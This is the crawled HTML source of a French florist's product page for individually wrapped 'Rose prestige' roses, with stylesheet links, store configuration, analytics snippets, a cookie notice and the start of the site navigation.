

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruedesfleurs.com/roses/347-rose-prestige.html
body_size: 21649
content:
<!doctype html>
 <html lang="fr">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ruedesfleurs.com/roses/347-rose-prestige.html">

  <title>Rose prestige, emballage individuel | Rue Des Fleurs | fleuriste Nancy</title>
  <meta name="description" content="Rose prestige, roses de couleurs variées emballées individuellement. Profitez de la livraison gratuite à partir de 40€ sur Nancy &amp; 40 communes.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://ruedesfleurs.com/roses/347-rose-prestige.html">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">
  <link rel="shortcut icon" type="image/x-icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">



  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_stickyaddtocart/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/lib/plugins/codesample/css/prism.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/css/tinymcepro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/deliverydateswizardpro/views/css/front/deliverydateswizard.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anproductextratabs/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anscrolltop/views/css/8386756f785c691b60cf82c21d82ef78.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/customtext/css/customtext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/staticblocks/css/staticblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/css/freeshippingline.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/bannertype1/css/bannertype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/hoveronproducts.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/header2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/stickymenumobile.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CONFIG_BACK_COLOR = false;
        var CONFIG_FONT_COLOR = false;
        var CONFIG_SELECTED_BACK_COLOR = false;
        var CONFIG_SELECTED_FONT_COLOR = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":20,"minimalPurchaseRequired":"Un montant total de 20,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/ruedesfleurs.com\/roses\/347-rose-prestige.html","meta":{"title":"Rose prestige, emballage individuel | Rue Des Fleurs | fleuriste Nancy","description":"Rose prestige, roses de couleurs vari\u00e9es emball\u00e9es individuellement. Profitez de la livraison gratuite \u00e0 partir de 40\u20ac sur Nancy & 40 communes.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-347":true,"product-Rose prestige, emballage individuel":true,"product-id-category-37":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rue Des Fleurs","logo":"https:\/\/ruedesfleurs.com\/img\/rue-des-fkeyrs-logo-1635319549.jpg","stores_icon":"https:\/\/ruedesfleurs.com\/img\/logo_stores.png","favicon":"https:\/\/ruedesfleurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ruedesfleurs.com\/","current_url":"https:\/\/ruedesfleurs.com\/roses\/347-rose-prestige.html","shop_domain_url":"https:\/\/ruedesfleurs.com","img_ps_url":"https:\/\/ruedesfleurs.com\/img\/","img_cat_url":"https:\/\/ruedesfleurs.com\/img\/c\/","img_lang_url":"https:\/\/ruedesfleurs.com\/img\/l\/","img_prod_url":"https:\/\/ruedesfleurs.com\/img\/p\/","img_manu_url":"https:\/\/ruedesfleurs.com\/img\/m\/","img_sup_url":"https:\/\/ruedesfleurs.com\/img\/su\/","img_ship_url":"https:\/\/ruedesfleurs.com\/img\/s\/","img_store_url":"https:\/\/ruedesfleurs.com\/img\/st\/","img_col_url":"https:\/\/ruedesfleurs.com\/img\/co\/","img_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/ruedesfleurs.com\/upload\/","pages":{"address":"https:\/\/ruedesfleurs.com\/adresse","addresses":"https:\/\/ruedesfleurs.com\/adresses","authentication":"https:\/\/ruedesfleurs.com\/authentification","cart":"https:\/\/ruedesfleurs.com\/panier","category":"https:\/\/ruedesfleurs.com\/index.php?controller=category","cms":"https:\/\/ruedesfleurs.com\/index.php?controller=cms","contact":"https:\/\/ruedesfleurs.com\/contactez-nous","discount":"https:\/\/ruedesfleurs.com\/bons-de-reduction","guest_tracking":"https:\/\/ruedesfleurs.com\/suivi-commande-invite","history":"https:\/\/ruedesfleurs.com\/historique-des-commandes","identity":"https:\/\/ruedesfleurs.com\/identite","index":"https:\/\/ruedesfleurs.com\/","my_account":"https:\/\/ruedesfleurs.com\/mon-compte","order_confirmation":"https:\/\/ruedesfleurs.com\/confirmation-commande","order_detail":"https:\/\/ruedesfleurs.com\/index.php?controller=order-detail","order_follow":"https:\/\/ruedesfleurs.com\/details-de-la-commande","order":"https:\/\/ruedesfleurs.com\/commande","order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=order-return","order_slip":"https:\/\/ruedesfleurs.com\/avoirs","pagenotfound":"https:\/\/ruedesfleurs.com\/index.php?controller=pagenotfound","password":"https:\/\/ruedesfleurs.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ruedesfleurs.com\/promotions","product":"https:\/\/ruedesfleurs.com\/index.php?controller=product","search":"https:\/\/ruedesfleurs.com\/recherche","sitemap":"https:\/\/ruedesfleurs.com\/plan-du-site","stores":"https:\/\/ruedesfleurs.com\/magasins","supplier":"https:\/\/ruedesfleurs.com\/fournisseurs","register":"https:\/\/ruedesfleurs.com\/authentification?create_account=1","order_login":"https:\/\/ruedesfleurs.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/ruedesfleurs.com\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"thumb_cover":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-thumb_cover.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-large_default.jpg","width":445,"height":446},"medium_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"product_zoom":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-product_zoom.jpg","width":800,"height":800},"full_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801}},"small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ruedesfleurs.com\/"},{"title":"Roses Nancy : Livraison de Bouquets de Roses Fra\u00eeches et \u00c9l\u00e9gantes","url":"https:\/\/ruedesfleurs.com\/37-roses"},{"title":"Rose prestige, emballage individuel","url":"https:\/\/ruedesfleurs.com\/roses\/347-rose-prestige.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768728976,"static_token":"388e38a0c571168fa3c8e0dbfafc49ac","token":"83efec63f52877d6cfc22b8a490aff6f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/ruedesfleurs.com\/module\/ps_facebook\/Ajax";
        var tab_type = "tabs";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://ruedesfleurs.com/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://ruedesfleurs.com/module/an_stickyaddtocart/ajax",
	}
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-2702778-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<div class="notification_cookie">
    <div class="notification_cookie-content">
        <div class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 12px; background-color: #342e38; text-align: justify;">
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<address class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 16px;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"><span style="color: #ffffff;">Ce site utilise des cookies !</span><br /></small></address>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<pre class="Elements__CookieMessage-sc-xuz5b0-4 LRGzR" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: Nunito; color: #43444c; font-size: 13px;"></pre>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
</div>        <div class="notification_cookie-action">
                            <a href="#" class="notification_cookie-link">Politique de confidentialité</a>
                        <span class="notification_cookie-accept">Accepter<i class="material-icons">done</i></span>
        </div>
    </div>
</div>



  
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2TVTH64B0"></script> 
      <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V2TVTH64B0'); </script>
  
  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ruedesfleurs.com/roses/347-rose-prestige.html">
  <meta property="og:title" content="Rose prestige, emballage individuel | Rue Des Fleurs | fleuriste Nancy">
  <meta property="og:site_name" content="Rue Des Fleurs">
  <meta property="og:description" content="Rose prestige, roses de couleurs variées emballées individuellement. Profitez de la livraison gratuite à partir de 40€ sur Nancy &amp; 40 communes.">
  <meta property="og:image" content="https://ruedesfleurs.com/1178-full_default/rose-prestige.jpg">
  <meta property="product:pretax_price:amount" content="4.454545">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="4.9">
  <meta property="product:price:currency" content="EUR">
  
</head>

<body id="product" class="checkout-minimize lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-347 product-rose-prestige-emballage-individuel product-id-category-37 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

  
  
  

  <main>
    
        

    <header id="header" class="header2">
      
       
 <div class="header-banner">
  <a class="anthemeshipping-link" href="https://ruedesfleurs.com/content/1-les-avantages">
<div class="anthemeshipping-line">
   <h1 style="text-align: center;"><strong><span style="font-size: 16px;">Fleuriste Nancy : Livraison gratuite de fleurs à partir de 40€ !</span></strong></h1>
   <a class="btn-close-line"><i class="material-icons">&#xE5CD;</i></a>
</div>
</a>

</div>



<nav class="header-nav">
  <div class="container">
    <div class="row">
      <div class="hidden-sm-down">
        <div class="
                              col-lg-6 col-md-5 col-sm-6
                          col-xs-12 left-nav">
          
        </div>
                <div class="
                                        col-lg-6 col-md-7 col-sm-6
                                      right-nav">
                       <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://ruedesfleurs.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                        <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M10.000,20.000 C7.329,20.000 4.818,18.960 2.929,17.071 C1.040,15.182 -0.000,12.671 -0.000,10.000 C-0.000,7.329 1.040,4.818 2.929,2.929 C4.818,1.040 7.329,0.000 10.000,0.000 C12.671,0.000 15.182,1.040 17.071,2.929 C18.960,4.818 20.000,7.329 20.000,10.000 C20.000,12.671 18.960,15.182 17.071,17.071 C15.182,18.960 12.671,20.000 10.000,20.000 L10.000,20.000 ZM10.000,1.562 C5.348,1.562 1.563,5.348 1.563,10.000 C1.563,14.653 5.348,18.437 10.000,18.437 C14.652,18.437 18.438,14.653 18.438,10.000 C18.438,5.348 14.652,1.562 10.000,1.562 ZM9.961,10.742 C7.893,10.742 6.211,9.060 6.211,6.992 C6.211,4.924 7.893,3.242 9.961,3.242 C12.029,3.242 13.711,4.924 13.711,6.992 C13.711,9.060 12.029,10.742 9.961,10.742 ZM9.961,4.805 C8.755,4.805 7.773,5.786 7.773,6.992 C7.773,8.198 8.755,9.180 9.961,9.180 C11.167,9.180 12.148,8.198 12.148,6.992 C12.148,5.786 11.167,4.805 9.961,4.805 ZM14.911,15.292 C15.244,15.019 15.293,14.526 15.020,14.192 C13.915,12.844 12.283,12.070 10.542,12.070 L9.615,12.070 C7.873,12.070 6.241,12.844 5.136,14.192 C4.863,14.526 4.912,15.019 5.246,15.292 C5.579,15.565 6.072,15.516 6.345,15.183 C7.152,14.198 8.344,13.633 9.615,13.633 L10.542,13.633 C11.813,13.633 13.004,14.198 13.811,15.183 C13.966,15.371 14.190,15.469 14.416,15.469 C14.590,15.469 14.765,15.411 14.911,15.292 L14.911,15.292 Z"/>
            </svg>
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://ruedesfleurs.com/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://ruedesfleurs.com/module/an_wishlist/list" title="Ma liste d'envies">
	    				    <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M14.609,0.000 C12.946,0.000 11.487,0.745 10.392,2.154 C10.246,2.341 10.115,2.529 10.000,2.711 C9.885,2.529 9.754,2.341 9.608,2.154 C8.513,0.745 7.054,0.000 5.391,0.000 C2.248,0.000 -0.000,2.642 -0.000,5.811 C-0.000,9.435 2.959,12.851 9.595,16.886 C9.720,16.962 9.860,17.000 10.000,17.000 C10.140,17.000 10.280,16.962 10.405,16.886 C17.041,12.851 20.000,9.435 20.000,5.811 C20.000,2.643 17.754,0.000 14.609,0.000 ZM16.373,10.324 C14.992,11.871 12.904,13.501 10.000,15.297 C7.096,13.501 5.008,11.871 3.627,10.324 C2.238,8.768 1.563,7.292 1.563,5.811 C1.563,3.529 3.099,1.568 5.391,1.568 C6.558,1.568 7.553,2.078 8.348,3.082 C8.984,3.886 9.252,4.715 9.254,4.721 C9.356,5.049 9.658,5.272 10.000,5.272 C10.342,5.272 10.644,5.049 10.746,4.721 C10.748,4.713 11.008,3.909 11.623,3.119 C12.423,2.090 13.428,1.568 14.609,1.568 C16.903,1.568 18.438,3.531 18.438,5.811 C18.438,7.292 17.762,8.768 16.373,10.324 Z"/>
            </svg>
		    <span>Ma liste d'envies (<span class="js-an_wishlist-nav-count">0</span>)</span>
					</a>
</div>

<div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//ruedesfleurs.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//ruedesfleurs.com/panier?action=show">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                              <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Mon panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

        </div>
      </div>
      <div class="hidden-md-up text-xs-center mobile">
        <div class="mobile-header">
          <div class="pull-xs-left" id="menu-icon">
            <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="19px" height="17px">
           <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
            d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
           </svg>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            </div>
            <div class="mobile-header-holder"></div>
        <div class="pull-xs-right" id="_mobile_search_widget"></div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</nav>



<div class="header-top">
                  <div class="container header_middle_line">
        <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>

         <div class="header-middle col-md-12">
              <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-13 ">
    <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link">      Anniversaire
          </a>
      </li>
    <li class="amenu-item mm-7 ">
    <a href="/14-deuil" class="amenu-link">      Deuil
          </a>
      </li>
    <li class="amenu-item mm-1 ">
    <a href="/43-bouquet-rond" class="amenu-link">      Bouquets
      <sup ><span>Nos collections</span></sup>    </a>
      </li>
    <li class="amenu-item mm-5 ">
    <a href="/37-bouquets-de-roses" class="amenu-link">      Roses
          </a>
      </li>
